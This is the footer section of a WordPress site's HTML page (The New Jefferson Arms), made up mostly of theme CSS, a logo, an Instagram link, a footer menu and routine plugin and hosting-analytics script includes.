.tdi_109 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_109{
margin-bottom:25px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_109{
margin-bottom:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_109{
margin-bottom:25px !important;
}
}

</style><div class="vc_column_inner tdi_111  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_111{
                    vertical-align: baseline;
                }.tdi_111 .vc_column-inner > .wpb_wrapper,
				.tdi_111 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_111 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}div.tdi_111{
				    width: auto !important;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_112 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_112" >
<style>
/* custom css */
.tdi_112 .tdb-logo-a,
                .tdi_112 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_112 .tdb-logo-svg-wrap{
                    max-width: 50px;
                
                    display: block;
                }.tdi_112 .tdb-logo-svg-wrap svg{
                    width: 50px;
                    height: auto;
                }.tdi_112 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_112 .tdb-logo-img{
                    max-width: 160px;
                }.tdi_112 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_112 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_112 .tdb-logo-text-title{
                    display: block;
                }.tdi_112 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_112 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_112 .tdb-logo-svg-wrap{
                    max-width: 45px;
                }.tdi_112 .tdb-logo-svg-wrap svg{
                    width: 45px;
                    height: auto;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_112 .tdb-logo-svg-wrap{
                    max-width: 40px;
                }.tdi_112 .tdb-logo-svg-wrap svg{
                    width: 40px;
                    height: auto;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_112 .tdb-logo-svg-wrap{
                    max-width: 45px;
                }.tdi_112 .tdb-logo-svg-wrap svg{
                    width: 45px;
                    height: auto;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="http://thenewja.com/"><h1><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="http://thenewja.com/wp-content/uploads/2023/02/TheNewJeffersonArmsLogo-1.png" alt="Logo"  title=""  width="907" height="454" /></span></h1></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_114  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_114{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_114 .vc_column-inner > .wpb_wrapper,
				.tdi_114 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_114 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_115 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_115" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tdi_116 .tdm-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 37.5px;
				}.tdi_116 .tdm-social-item i.td-icon-twitter,
				.tdi_116 .tdm-social-item i.td-icon-linkedin,
				.tdi_116 .tdm-social-item i.td-icon-pinterest,
				.tdi_116 .tdm-social-item i.td-icon-blogger,
				.tdi_116 .tdm-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_116 .tdm-social-item{
					width: 37.5px;
					height: 37.5px;
				
				    margin: 5px 10px 5px 0;
				
					border-radius: 100px;
				}.tdi_116 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_116 .tdm-social-item i,
				.tds-team-member2 .tdi_116.tds-social4 .tdm-social-item i{
					color: var(--real-estate-black);
				}.tdi_116 .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_116.tds-social4 .tdm-social-item-wrap:hover i{
					color: var(--real-estate-accent);
				}body .tdi_116 .tdm-social-item{
				    border: 2px solid var(--real-estate-black);
				}body .tdi_116 .tdm-social-item-wrap:hover .tdm-social-item{
					border-color: var(--real-estate-accent);
				}.tdi_116 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_116 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 32.2px;
				}.tdi_116 .tdm-social-item i.td-icon-twitter,
				.tdi_116 .tdm-social-item i.td-icon-linkedin,
				.tdi_116 .tdm-social-item i.td-icon-pinterest,
				.tdi_116 .tdm-social-item i.td-icon-blogger,
				.tdi_116 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_116 .tdm-social-item{
					width: 32.2px;
					height: 32.2px;
				}body .tdi_116 .tdm-social-item{
				    border: 2px solid var(--real-estate-black);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_116 .tdm-social-item i{
					font-size: 13px;
					vertical-align: middle;
				
					line-height: 27.3px;
				}.tdi_116 .tdm-social-item i.td-icon-twitter,
				.tdi_116 .tdm-social-item i.td-icon-linkedin,
				.tdi_116 .tdm-social-item i.td-icon-pinterest,
				.tdi_116 .tdm-social-item i.td-icon-blogger,
				.tdi_116 .tdm-social-item i.td-icon-vimeo{
					font-size: 10.4px;
				}.tdi_116 .tdm-social-item{
					width: 27.3px;
					height: 27.3px;
				}body .tdi_116 .tdm-social-item{
				    border: 2px solid var(--real-estate-black);
				}
}

/* phone */
@media (max-width: 767px){
.tdi_116 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 32.2px;
				}.tdi_116 .tdm-social-item i.td-icon-twitter,
				.tdi_116 .tdm-social-item i.td-icon-linkedin,
				.tdi_116 .tdm-social-item i.td-icon-pinterest,
				.tdi_116 .tdm-social-item i.td-icon-blogger,
				.tdi_116 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_116 .tdm-social-item{
					width: 32.2px;
					height: 32.2px;
				}body .tdi_116 .tdm-social-item{
				    border: 2px solid var(--real-estate-black);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_116"><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/skaterbate"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/skaterbate"  class="tdm-social-text">Instagram</a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_118  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_118{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_118,
				.tdi_118 .tdc-inner-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: baseline;
				}.tdi_118 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_118 {
	                    margin-left: -30px;
	                    margin-right: -30px;
	                }
	                .tdi_118 .vc_column_inner {
	                    padding-left: 30px;
	                    padding-right: 30px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_118 {
	                    margin-left: -25px;
	                    margin-right: -25px;
	                }
	                .tdi_118 .vc_column_inner {
	                    padding-left: 25px;
	                    padding-right: 25px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_118 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_118 .vc_column_inner {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_118,
				.tdi_118 .tdc-inner-columns{
				    flex-direction: column;
				}
}
</style><div class="vc_column_inner tdi_120  wpb_column vc_column_container tdc-inner-column td-pb-span5">
<style scoped>

/* custom css */
.tdi_120{
                    vertical-align: baseline;
                }.tdi_120 .vc_column-inner > .wpb_wrapper,
				.tdi_120 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_120 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}div.tdi_120{
				    width: auto !important;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_121 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_121" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_121{
margin-bottom:10px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_121{
                    text-align: left !important;
                }.tdi_121 .tdm-descr{
                    color: var(--real-estate-black);
                
					font-family:Montserrat !important;font-size:15px !important;line-height:1.7 !important;font-weight:500 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_121 .tdm-descr{
					font-family:Montserrat !important;font-size:14px !important;line-height:1.6 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_121 .tdm-descr{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.6 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_121 .tdm-descr{
					font-family:Montserrat !important;font-size:13px !important;line-height:1.6 !important;font-weight:500 !important;
				}
}
</style><p class="tdm-descr">© McJefferson Arms</p></div></div></div></div><div class="vc_column_inner tdi_123  wpb_column vc_column_container tdc-inner-column td-pb-span7">
<style scoped>

/* custom css */
.tdi_123{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_123 .vc_column-inner > .wpb_wrapper,
				.tdi_123 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_123 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_124 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_124" >
<style>

/* inline tdc_css att */

.tdi_124{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.td_block_list_menu li.current-menu-item > a,
				.td_block_list_menu li.current-menu-ancestor > a,
				.td_block_list_menu li.current-category-ancestor > a{
				    color: #4db2ec;
				}.tdi_124 li{
					display: inline-block;
				
					font-family:Montserrat !important;font-size:15px !important;line-height:1.7 !important;font-weight:500 !important;
				}.tdi_124 .menu{
					display: flex;
				}.tdi_124 .sub-menu{
					display: none;
				}.tdi_124 ul{
					margin: 0px;
				
					text-align: right;
					justify-content: flex-end;
				}.tdi_124 ul li{
					margin-right: 30px;
				}.tdi_124 ul li:last-child{
					margin-right: 0;
				}.tdi_124 a{
					color: var(--real-estate-black);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_124 ul li{
					margin-right: 25px;
				}.tdi_124 ul li:last-child{
					margin-right: 0;
				}.tdi_124 li{
					font-family:Montserrat !important;font-size:14px !important;line-height:1.6 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_124 ul li{
					margin-right: 20px;
				}.tdi_124 ul li:last-child{
					margin-right: 0;
				}.tdi_124 li{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.6 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_124 ul li{
					margin-right: 20px;
				}.tdi_124 ul li:last-child{
					margin-right: 0;
				}.tdi_124 ul{
					text-align: left;
					justify-content: flex-start;
				}.tdi_124 li{
					font-family:Montserrat !important;font-size:13px !important;line-height:1.6 !important;font-weight:500 !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_124 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="menu"><li id="menu-item-99" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a href="#">Privacy policy</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a href="#">Terms &#038; conditions</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101"><a href="#">About</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-102"><a href="#">Contact</a></li>
</ul></div></div></div></div></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.3 (rara)
        Deploy mode: deploy
        
        uid: 696cb14c13eee
    -->

    <script type='text/javascript' src='http://thenewja.com/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=2.25.5' id='coblocks-animation-js'></script>
<script type='text/javascript' src='http://thenewja.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='http://thenewja.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='http://thenewja.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.3' id='td-site-min-js'></script>
<script type='text/javascript' src='http://thenewja.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' id='tds_js_files_for_front-js-extra'>
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"33e938a14a","wpRestUrl":"http:\/\/thenewja.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://thenewja.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.4.1' id='tds_js_files_for_front-js'></script>
<script type='text/javascript' src='http://thenewja.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_26';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_26');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'p3plzcpnl507348'},{'dcenter':'p3'},{'cp_id':'4159524'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>
